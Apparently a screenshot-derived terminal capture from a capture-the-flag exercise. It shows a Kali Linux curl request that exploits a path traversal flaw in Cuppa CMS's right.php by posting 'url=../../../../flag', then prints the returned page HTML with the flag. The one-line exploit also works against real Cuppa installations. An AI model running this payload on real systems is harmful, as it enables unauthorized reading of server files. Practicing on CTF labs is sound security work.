 ┌──(kali㉿kali)-[~]
└─$ curl -X POST "http://eci-2zea9n2l7yg5atado47q.cloudeci1.ichunqiu.com/templates/default/html/windows/right.php" -d "url=../../../../../../../../../../../../flag"
<style>
    body{ overflow: hidden; }
    .w_right{
        position: fixed;
        background: #fff;
        top: 50px;
        bottom: 0px;
        right: 0px;
        width: 93%;
        z-index: auto ;
        right: -100%;
        overflow: auto;
        overflow-x: hidden;
        box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
    }
/* Responsvie */
    .r1200 .w_right{ width: 99% !important; }
    .r1100 .w_right{ width: 100% !important; }
</style>
<script>
    w_right = {}
    //++ end
        w_right.end = function(){
            cuppa.removeEventGroup("w_right");
        }; cuppa.addRemoveListener(".w_right", w_right.end);
    //--
    //++ close
        w_right.close = function(){
            $(".ace_autocomplete").hide();
            var w_right = $(".w_right").last();
            TweenMax.to(w_right, 0.3, {right:"-100%", ease:Cubic.easeIn, onComplete:function(){
                cuppa.setContent({load:false, name:".window_right", last:true});
                cuppa.blockade({load:false, name:".blockade_w_right", duration:0.2, last:true});
                cuppa.tinyMCEDestroy();
            }});
        }
    //--
    //++ init
        w_right.init = function(){
            TweenMax.to(".w_right", 0.4, {right:0, ease:Cubic.easeOut});
        }; cuppa.addEventListener("ready",  w_right.init, document, "w_right");
    //--
</script>
<div class="w_right">
    flag{2621b869-2280-4093-b876-f173370ae290}</div>
re so
em to
┌──(kali㉿kali)-[~]
└─$